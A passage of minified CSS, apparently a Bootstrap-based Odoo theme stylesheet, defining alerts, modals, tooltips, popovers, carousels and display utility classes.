4rem;}.alert-dismissible .close{position: absolute; top: 0; right: 0; padding: 0.75rem 1.25rem; color: inherit;}.alert-primary{color: #144a45; background-color: #d4e9e6; border-color: #c3e0dd;}.alert-primary hr{border-top-color: #b2d7d3;}.alert-primary .alert-link{color: #092220;}.alert-secondary{color: #262125; background-color: #dbd9da; border-color: #cccacc;}.alert-secondary hr{border-top-color: #bfbdbf;}.alert-secondary .alert-link{color: #0b090a;}.alert-success{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}.alert-success hr{border-top-color: #b1dfbb;}.alert-success .alert-link{color: #0b2e13;}.alert-info{color: #0c5460; background-color: #d1ecf1; border-color: #bee5eb;}.alert-info hr{border-top-color: #abdde5;}.alert-info .alert-link{color: #062c33;}.alert-warning{color: #856404; background-color: #fff3cd; border-color: #ffeeba;}.alert-warning hr{border-top-color: #ffe8a1;}.alert-warning .alert-link{color: #533f03;}.alert-danger{color: #721c24; background-color: #f8d7da; border-color: #f5c6cb;}.alert-danger hr{border-top-color: #f1b0b7;}.alert-danger .alert-link{color: #491217;}.alert-light{color: #818181; background-color: #fdfdfd; border-color: #fdfdfd;}.alert-light hr{border-top-color: #f0f0f0;}.alert-light .alert-link{color: #686868;}.alert-dark{color: #0d0d0d; background-color: #d1d1d1; border-color: #bfbfbf;}.alert-dark hr{border-top-color: #b2b2b2;}.alert-dark .alert-link{color: black;}@keyframes progress-bar-stripes{from{background-position: 1rem 0;}to{background-position: 0 0;}}.progress{display: -webkit-box; display: -webkit-flex; display: flex; height: 1rem; overflow: hidden; font-size: 0.75rem; background-color: #E9ECEF; border-radius: 0.25rem;}.progress-bar{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; justify-content: center; color: #FFFFFF; text-align: center; white-space: nowrap; background-color: #278f84; transition: width 0.6s ease;}@media (prefers-reduced-motion: reduce){.progress-bar{transition: none;}}.progress-bar-striped{background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-size: 1rem 1rem;}.progress-bar-animated{animation: progress-bar-stripes 1s linear infinite;}@media (prefers-reduced-motion: reduce){.progress-bar-animated{animation: none;}}.media{display: -webkit-box; display: -webkit-flex; display: flex; align-items: flex-start;}.media-body{flex: 1;}.list-group{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; padding-left: 0; margin-bottom: 0;}.list-group-item-action{width: 100%; color: #495057; text-align: inherit;}.list-group-item-action:hover, .list-group-item-action:focus{z-index: 1; color: #495057; text-decoration: none; background-color: #F8F9FA;}.list-group-item-action:active{color: #212529; background-color: #E9ECEF;}.list-group-item{position: relative; display: block; padding: 0.75rem 1.25rem; margin-bottom: -1px; background-color: #FFFFFF; border: 1px solid rgba(0, 0, 0, 0.125);}.list-group-item:first-child{border-top-left-radius: 0.25rem; border-top-right-radius: 0.25rem;}.list-group-item:last-child{margin-bottom: 0; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0.25rem;}.list-group-item.disabled, .list-group-item:disabled, .list-group-item.o_wysiwyg_loader{color: #6C757D; pointer-events: none; background-color: #FFFFFF;}.list-group-item.active{z-index: 2; color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.list-group-horizontal{flex-direction: row;}.list-group-horizontal .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal .list-group-item:first-child{border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0;}.list-group-horizontal .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0;}@media (min-width: 576px){.list-group-horizontal-sm{flex-direction: row;}.list-group-horizontal-sm .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0;}.list-group-horizontal-sm .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0;}}@media (min-width: 768px){.list-group-horizontal-md{flex-direction: row;}.list-group-horizontal-md .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0;}.list-group-horizontal-md .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0;}}@media (min-width: 992px){.list-group-horizontal-lg{flex-direction: row;}.list-group-horizontal-lg .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0;}.list-group-horizontal-lg .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0;}}@media (min-width: 1200px){.list-group-horizontal-xl{flex-direction: row;}.list-group-horizontal-xl .list-group-item{margin-right: -1px; margin-bottom: 0;}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0;}.list-group-horizontal-xl .list-group-item:last-child{margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0;}}.list-group-flush .list-group-item{border-right: 0; border-left: 0; border-radius: 0;}.list-group-flush .list-group-item:last-child{margin-bottom: -1px;}.list-group-flush:first-child .list-group-item:first-child{border-top: 0;}.list-group-flush:last-child .list-group-item:last-child{margin-bottom: 0; border-bottom: 0;}.list-group-item-primary{color: #144a45; background-color: #c3e0dd;}.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus{color: #144a45; background-color: #b2d7d3;}.list-group-item-primary.list-group-item-action.active{color: #FFFFFF; background-color: #144a45; border-color: #144a45;}.list-group-item-secondary{color: #262125; background-color: #cccacc;}.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus{color: #262125; background-color: #bfbdbf;}.list-group-item-secondary.list-group-item-action.active{color: #FFFFFF; background-color: #262125; border-color: #262125;}.list-group-item-success{color: #155724; background-color: #c3e6cb;}.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus{color: #155724; background-color: #b1dfbb;}.list-group-item-success.list-group-item-action.active{color: #FFFFFF; background-color: #155724; border-color: #155724;}.list-group-item-info{color: #0c5460; background-color: #bee5eb;}.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus{color: #0c5460; background-color: #abdde5;}.list-group-item-info.list-group-item-action.active{color: #FFFFFF; background-color: #0c5460; border-color: #0c5460;}.list-group-item-warning{color: #856404; background-color: #ffeeba;}.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus{color: #856404; background-color: #ffe8a1;}.list-group-item-warning.list-group-item-action.active{color: #FFFFFF; background-color: #856404; border-color: #856404;}.list-group-item-danger{color: #721c24; background-color: #f5c6cb;}.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus{color: #721c24; background-color: #f1b0b7;}.list-group-item-danger.list-group-item-action.active{color: #FFFFFF; background-color: #721c24; border-color: #721c24;}.list-group-item-light{color: #818181; background-color: #fdfdfd;}.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus{color: #818181; background-color: #f0f0f0;}.list-group-item-light.list-group-item-action.active{color: #FFFFFF; background-color: #818181; border-color: #818181;}.list-group-item-dark{color: #0d0d0d; background-color: #bfbfbf;}.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus{color: #0d0d0d; background-color: #b2b2b2;}.list-group-item-dark.list-group-item-action.active{color: #FFFFFF; background-color: #0d0d0d; border-color: #0d0d0d;}.close{float: right; font-size: 1.5rem; font-weight: 700; line-height: 1; color: #000000; text-shadow: 0 1px 0 #FFFFFF; opacity: .5;}@media (max-width: 1200px){.close{font-size: calc(1.275rem + 0.3vw) ;}}.close:hover{color: #000000; text-decoration: none;}.close:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):hover, .close:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):focus{opacity: .75;}button.close{padding: 0; background-color: transparent; border: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none;}a.close.disabled{pointer-events: none;}.toast{max-width: 350px; overflow: hidden; font-size: 0.875rem; background-color: rgba(255, 255, 255, 0.85); background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.1); box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1); backdrop-filter: blur(10px); opacity: 0; border-radius: 0.25rem;}.toast:not(:last-child){margin-bottom: 0.75rem;}.toast.showing{opacity: 1;}.toast.show{display: block; opacity: 1;}.toast.hide{display: none;}.toast-header{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; padding: 0.25rem 0.75rem; color: #6C757D; background-color: rgba(255, 255, 255, 0.85); background-clip: padding-box; border-bottom: 1px solid rgba(0, 0, 0, 0.05);}.toast-body{padding: 0.75rem;}.modal-open{overflow: hidden;}.modal-open .modal{overflow-x: hidden; overflow-y: auto;}.modal{position: fixed; top: 0; left: 0; z-index: 1050; display: none; width: 100%; height: 100%; overflow: hidden; outline: 0;}.modal-dialog{position: relative; width: auto; margin: 0.5rem; pointer-events: none;}.modal.fade .modal-dialog{transition: transform 0.3s ease-out; transform: translate(0, -50px);}@media (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition: none;}}.modal.show .modal-dialog{transform: none;}.modal-dialog-scrollable{display: -webkit-box; display: -webkit-flex; display: flex; max-height: calc(100% - 1rem);}.modal-dialog-scrollable .modal-content{max-height: calc(100vh - 1rem); overflow: hidden;}.modal-dialog-scrollable .modal-header, .modal-dialog-scrollable .modal-footer{flex-shrink: 0;}.modal-dialog-scrollable .modal-body{overflow-y: auto;}.modal-dialog-centered{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; min-height: calc(100% - 1rem);}.modal-dialog-centered::before{display: block; height: calc(100vh - 1rem); content: "";}.modal-dialog-centered.modal-dialog-scrollable{-webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; justify-content: center; height: 100%;}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height: none;}.modal-dialog-centered.modal-dialog-scrollable::before{content: none;}.modal-content{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; width: 100%; pointer-events: auto; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.2); border-radius: 0.3rem; outline: 0;}.modal-backdrop{position: fixed; top: 0; left: 0; z-index: 1040; width: 100vw; height: 100vh; background-color: #000000;}.modal-backdrop.fade{opacity: 0;}.modal-backdrop.show{opacity: 0.5;}.modal-header{display: -webkit-box; display: -webkit-flex; display: flex; align-items: flex-start; justify-content: space-between; padding: 1rem 1rem; border-bottom: 1px solid #DEE2E6; border-top-left-radius: 0.3rem; border-top-right-radius: 0.3rem;}.modal-header .close{padding: 1rem 1rem; margin: -1rem -1rem -1rem auto;}.modal-title{margin-bottom: 0; line-height: 1.5;}.modal-body{position: relative; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; padding: 1rem;}.modal-footer{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; -webkit-box-pack: end; justify-content: flex-end; padding: 1rem; border-top: 1px solid #DEE2E6; border-bottom-right-radius: 0.3rem; border-bottom-left-radius: 0.3rem;}.modal-footer > :not(:first-child){margin-left: .25rem;}.modal-footer > :not(:last-child){margin-right: .25rem;}.modal-scrollbar-measure{position: absolute; top: -9999px; width: 50px; height: 50px; overflow: scroll;}@media (min-width: 576px){.modal-dialog{max-width: 650px; margin: 1.75rem auto;}.modal-dialog-scrollable{max-height: calc(100% - 3.5rem);}.modal-dialog-scrollable .modal-content{max-height: calc(100vh - 3.5rem);}.modal-dialog-centered{min-height: calc(100% - 3.5rem);}.modal-dialog-centered::before{height: calc(100vh - 3.5rem);}.modal-sm{max-width: 300px;}}@media (min-width: 992px){.modal-lg, .modal-xl{max-width: 980px;}}@media (min-width: 1200px){.modal-xl{max-width: 1140px;}}.tooltip{position: absolute; z-index: 1070; display: block; margin: 0; font-family: "Lato", "Odoo Unicode Support Noto", sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; white-space: normal; line-break: auto; font-size: 0.75rem; word-wrap: break-word; opacity: 0;}.tooltip.show{opacity: 0.9;}.tooltip .arrow{position: absolute; display: block; width: 0.8rem; height: 0.4rem;}.tooltip .arrow::before{position: absolute; content: ""; border-color: transparent; border-style: solid;}.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"]{padding: 0.4rem 0;}.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow{bottom: 0;}.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before{top: 0; border-width: 0.4rem 0.4rem 0; border-top-color: #000000;}.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"]{padding: 0 0.4rem;}.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow{left: 0; width: 0.4rem; height: 0.8rem;}.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before{right: 0; border-width: 0.4rem 0.4rem 0.4rem 0; border-right-color: #000000;}.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"]{padding: 0.4rem 0;}.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow{top: 0;}.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom: 0; border-width: 0 0.4rem 0.4rem; border-bottom-color: #000000;}.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"]{padding: 0 0.4rem;}.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow{right: 0; width: 0.4rem; height: 0.8rem;}.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before{left: 0; border-width: 0.4rem 0 0.4rem 0.4rem; border-left-color: #000000;}.tooltip-inner{max-width: 200px; padding: 0.25rem 0.5rem; color: #FFFFFF; text-align: center; background-color: #000000; border-radius: 0.25rem;}.popover{position: absolute; top: 0; left: 0; z-index: 1060; display: block; max-width: 276px; font-family: "Lato", "Odoo Unicode Support Noto", sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; white-space: normal; line-break: auto; font-size: 0.75rem; word-wrap: break-word; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.2); border-radius: 0.3rem;}.popover .arrow{position: absolute; display: block; width: 1rem; height: 0.5rem; margin: 0 0.3rem;}.popover .arrow::before, .popover .arrow::after{position: absolute; display: block; content: ""; border-color: transparent; border-style: solid;}.bs-popover-top, .bs-popover-auto[x-placement^="top"]{margin-bottom: 0.5rem;}.bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow{bottom: calc((0.5rem + 1px) * -1);}.bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before{bottom: 0; border-width: 0.5rem 0.5rem 0; border-top-color: rgba(0, 0, 0, 0.25);}.bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after{bottom: 1px; border-width: 0.5rem 0.5rem 0; border-top-color: #FFFFFF;}.bs-popover-right, .bs-popover-auto[x-placement^="right"]{margin-left: 0.5rem;}.bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow{left: calc((0.5rem + 1px) * -1); width: 0.5rem; height: 1rem; margin: 0.3rem 0;}.bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before{left: 0; border-width: 0.5rem 0.5rem 0.5rem 0; border-right-color: rgba(0, 0, 0, 0.25);}.bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after{left: 1px; border-width: 0.5rem 0.5rem 0.5rem 0; border-right-color: #FFFFFF;}.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"]{margin-top: 0.5rem;}.bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow{top: calc((0.5rem + 1px) * -1);}.bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before{top: 0; border-width: 0 0.5rem 0.5rem 0.5rem; border-bottom-color: rgba(0, 0, 0, 0.25);}.bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after{top: 1px; border-width: 0 0.5rem 0.5rem 0.5rem; border-bottom-color: #FFFFFF;}.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before{position: absolute; top: 0; left: 50%; display: block; width: 1rem; margin-left: -0.5rem; content: ""; border-bottom: 1px solid #f7f7f7;}.bs-popover-left, .bs-popover-auto[x-placement^="left"]{margin-right: 0.5rem;}.bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow{right: calc((0.5rem + 1px) * -1); width: 0.5rem; height: 1rem; margin: 0.3rem 0;}.bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before{right: 0; border-width: 0.5rem 0 0.5rem 0.5rem; border-left-color: rgba(0, 0, 0, 0.25);}.bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after{right: 1px; border-width: 0.5rem 0 0.5rem 0.5rem; border-left-color: #FFFFFF;}.popover-header{padding: 0.5rem 0.75rem; margin-bottom: 0; font-size: 1rem; background-color: #f7f7f7; border-bottom: 1px solid #ebebeb; border-top-left-radius: calc(0.3rem - 1px); border-top-right-radius: calc(0.3rem - 1px);}.popover-header:empty{display: none;}.popover-body{padding: 0.5rem 0.75rem; color: #212529;}.carousel{position: relative;}.carousel.pointer-event{touch-action: pan-y;}.carousel-inner{position: relative; width: 100%; overflow: hidden;}.carousel-inner::after{display: block; clear: both; content: "";}.carousel-item{position: relative; display: none; float: left; width: 100%; margin-right: -100%; backface-visibility: hidden; transition: transform 0.6s ease-in-out;}@media (prefers-reduced-motion: reduce){.carousel-item{transition: none;}}.carousel-item.active, .carousel-item-next, .carousel-item-prev{display: block;}.carousel-item-next:not(.carousel-item-left), .active.carousel-item-right{transform: translateX(100%);}.carousel-item-prev:not(.carousel-item-right), .active.carousel-item-left{transform: translateX(-100%);}.carousel-fade .carousel-item{opacity: 0; transition-property: opacity; transform: none;}.carousel-fade .carousel-item.active, .carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right{z-index: 1; opacity: 1;}.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right{z-index: 0; opacity: 0; transition: 0s 0.6s opacity;}@media (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right{transition: none;}}.carousel-control-prev, .carousel-control-next{position: absolute; top: 0; bottom: 0; z-index: 1; display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; width: 15%; color: #FFFFFF; text-align: center; opacity: 0.5; transition: opacity 0.15s ease;}@media (prefers-reduced-motion: reduce){.carousel-control-prev, .carousel-control-next{transition: none;}}.carousel-control-prev:hover, .carousel-control-prev:focus, .carousel-control-next:hover, .carousel-control-next:focus{color: #FFFFFF; text-decoration: none; outline: 0; opacity: 0.9;}.carousel-control-prev{left: 0;}.carousel-control-next{right: 0;}.carousel-control-prev-icon, .carousel-control-next-icon{display: inline-block; width: 20px; height: 20px; background: no-repeat 50% / 100% 100%;}.carousel-control-prev-icon{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e");}.carousel-control-next-icon{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e");}.carousel-indicators{position: absolute; right: 0; bottom: 0; left: 0; z-index: 15; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; padding-left: 0; margin-right: 15%; margin-left: 15%; list-style: none;}.carousel-indicators li{box-sizing: content-box; -webkit-box-flex: 0; -webkit-flex: 0 1 auto; flex: 0 1 auto; width: 30px; height: 3px; margin-right: 3px; margin-left: 3px; text-indent: -999px; cursor: pointer; background-color: #FFFFFF; background-clip: padding-box; border-top: 10px solid transparent; border-bottom: 10px solid transparent; opacity: .5; transition: opacity 0.6s ease;}@media (prefers-reduced-motion: reduce){.carousel-indicators li{transition: none;}}.carousel-indicators .active{opacity: 1;}.carousel-caption{position: absolute; right: 15%; bottom: 20px; left: 15%; z-index: 10; padding-top: 20px; padding-bottom: 20px; color: #FFFFFF; text-align: center;}@keyframes spinner-border{to{transform: rotate(360deg);}}.spinner-border{display: inline-block; width: 2rem; height: 2rem; vertical-align: text-bottom; border: 0.25em solid currentColor; border-right-color: transparent; border-radius: 50%; animation: spinner-border .75s linear infinite;}.spinner-border-sm{width: 1rem; height: 1rem; border-width: 0.2em;}@keyframes spinner-grow{0%{transform: scale(0);}50%{opacity: 1;}}.spinner-grow{display: inline-block; width: 2rem; height: 2rem; vertical-align: text-bottom; background-color: currentColor; border-radius: 50%; opacity: 0; animation: spinner-grow .75s linear infinite;}.spinner-grow-sm{width: 1rem; height: 1rem;}.align-baseline{vertical-align: baseline !important;}.align-top{vertical-align: top !important;}.align-middle{vertical-align: middle !important;}.align-bottom{vertical-align: bottom !important;}.align-text-bottom{vertical-align: text-bottom !important;}.align-text-top{vertical-align: text-top !important;}.bg-primary{background-color: #278f84 !important; color: #FFFFFF;}.bg-primary .text-muted, .o_colored_level .bg-primary .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-primary:hover, a.bg-primary:focus, button.bg-primary:hover, button.bg-primary:focus{background-color: #1c675f !important; color: #FFFFFF;}.bg-secondary{background-color: #494048 !important; color: #FFFFFF;}.bg-secondary .text-muted, .o_colored_level .bg-secondary .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-secondary:hover, a.bg-secondary:focus, button.bg-secondary:hover, button.bg-secondary:focus{background-color: #2e282d !important; color: #FFFFFF;}.bg-success{background-color: #28a745 !important; color: #FFFFFF;}.bg-success .text-muted, .o_colored_level .bg-success .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-success:hover, a.bg-success:focus, button.bg-success:hover, button.bg-success:focus{background-color: #1e7e34 !important; color: #FFFFFF;}.bg-info{background-color: #17a2b8 !important; color: #FFFFFF;}.bg-info .text-muted, .o_colored_level .bg-info .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-info:hover, a.bg-info:focus, button.bg-info:hover, button.bg-info:focus{background-color: #117a8b !important; color: #FFFFFF;}.bg-warning{background-color: #ffc107 !important; color: #212529;}.bg-warning .text-muted, .o_colored_level .bg-warning .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-warning:hover, a.bg-warning:focus, button.bg-warning:hover, button.bg-warning:focus{background-color: #d39e00 !important; color: #212529;}.bg-danger{background-color: #dc3545 !important; color: #FFFFFF;}.bg-danger .text-muted, .o_colored_level .bg-danger .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-danger:hover, a.bg-danger:focus, button.bg-danger:hover, button.bg-danger:focus{background-color: #bd2130 !important; color: #FFFFFF;}.bg-light{background-color: #f7f7f7 !important; color: #212529;}.bg-light .text-muted, .o_colored_level .bg-light .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-light:hover, a.bg-light:focus, button.bg-light:hover, button.bg-light:focus{background-color: #dedede !important; color: #212529;}.bg-dark{background-color: #1a1a1a !important; color: #FFFFFF;}.bg-dark .text-muted, .o_colored_level .bg-dark .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-dark:hover, a.bg-dark:focus, button.bg-dark:hover, button.bg-dark:focus{background-color: black !important; color: #FFFFFF;}.bg-white{background-color: #FFFFFF !important;}.bg-transparent{background-color: transparent !important;}.border{border: 1px solid #DEE2E6 !important;}.border-top{border-top: 1px solid #DEE2E6 !important;}.border-right{border-right: 1px solid #DEE2E6 !important;}.border-bottom{border-bottom: 1px solid #DEE2E6 !important;}.border-left{border-left: 1px solid #DEE2E6 !important;}.border-0{border: 0 !important;}.border-top-0{border-top: 0 !important;}.border-right-0{border-right: 0 !important;}.border-bottom-0{border-bottom: 0 !important;}.border-left-0{border-left: 0 !important;}.border-primary{border-color: #278f84 !important;}.border-secondary{border-color: #494048 !important;}.border-success{border-color: #28a745 !important;}.border-info{border-color: #17a2b8 !important;}.border-warning{border-color: #ffc107 !important;}.border-danger{border-color: #dc3545 !important;}.border-light{border-color: #f7f7f7 !important;}.border-dark{border-color: #1a1a1a !important;}.border-white{border-color: #FFFFFF !important;}.rounded-sm{border-radius: 0.2rem !important;}.rounded{border-radius: 0.25rem !important;}.rounded-top{border-top-left-radius: 0.25rem !important; border-top-right-radius: 0.25rem !important;}.rounded-right{border-top-right-radius: 0.25rem !important; border-bottom-right-radius: 0.25rem !important;}.rounded-bottom{border-bottom-right-radius: 0.25rem !important; border-bottom-left-radius: 0.25rem !important;}.rounded-left{border-top-left-radius: 0.25rem !important; border-bottom-left-radius: 0.25rem !important;}.rounded-lg{border-radius: 0.3rem !important;}.rounded-circle, .fa.rounded-empty-circle{border-radius: 50% !important;}.rounded-pill{border-radius: 50rem !important;}.rounded-0{border-radius: 0 !important;}.clearfix::after{display: block; clear: both; content: "";}.d-none{display: none !important;}.d-inline{display: inline !important;}.d-inline-block{display: inline-block !important;}.d-block{display: block !important;}.d-table{display: table !important;}.d-table-row{display: table-row !important;}.d-table-cell{display: table-cell !important;}.d-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}@media (min-width: 576px){.d-sm-none{display: none !important;}.d-sm-inline{display: inline !important;}.d-sm-inline-block{display: inline-block !important;}.d-sm-block{display: block !important;}.d-sm-table{display: table !important;}.d-sm-table-row{display: table-row !important;}.d-sm-table-cell{display: table-cell !important;}.d-sm-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-sm-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}@media (min-width: 768px){.d-md-none{display: none !important;}.d-md-inline{display: inline !important;}.d-md-inline-block{display: inline-block !important;}.d-md-block{display: block !important;}.d-md-table{display: table !important;}.d-md-table-row{display: table-row !important;}.d-md-table-cell{display: table-cell !important;}.d-md-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-md-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}@media (min-width: 992px){.d-lg-none{display: none !important;}.d-lg-inline{display: inline !important;}.d-lg-inline-block{display: inline-block !important;}.d-lg-block{display: block !important;}.d-lg-table{display: table !important;}.d-lg-table-row{display: table-row !important;}.d-lg-table-cell{display: table-cell !important;}.d-lg-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-lg-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}@media (min-width: 1200px){.d-xl-none{display: none !important;}.d-xl-inline{display: inline !important;}.d-xl-inline-block{display: inline-block !important;}.d-xl-block{display: block !important;}.d-xl-table{display: table !important;}.d-xl-table-row{display: table-row !important;}.d-xl-table-cell{display: table-cell !important;}.d-xl-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-xl-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}@media print{.d-print-none{display: none !important;}.d-print-inline{display: inline !important;}.d-print-inline-block{display: inline-block !important;}.d-print-block{display: block !important;}.d-print-table{display: table !important;}.d-print-table-row{display: table-row !important;}.d-print-table-cell{display: table-cell !important;}.d-print-flex{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important;}.d-print-inline-flex{display: -webkit-inline-box !important; display: -webkit-inline-flex !important; display: inline-flex !important;}}.embed-responsive{position: relative; display: block; width: 100%; padding: 0; overflow: hidden;}.embed-responsive::before{display: block; content: "";}.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video{position: absolute; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; border: 0;}.embed-responsive-21by9::before{padding-top: 42.85714286%;}.embed-responsive-16by9::before{padding-top: 56.25%;}.embed-responsive-4by3::before{padding-top: 75%;}.embed-responsive-1by1::before{padding-top: 100%;}.flex-row{flex-direction: row !important;}.flex-column{flex-direction: column !important;}.flex-row-reverse{flex-direction: row-reverse !important;}.flex-column-reverse{flex-direction: column-reverse !important;}.flex-wrap{flex-wrap: wrap !important;}.flex-nowrap{flex-wrap: nowrap !important;}.flex-wrap-reverse{flex-wrap: 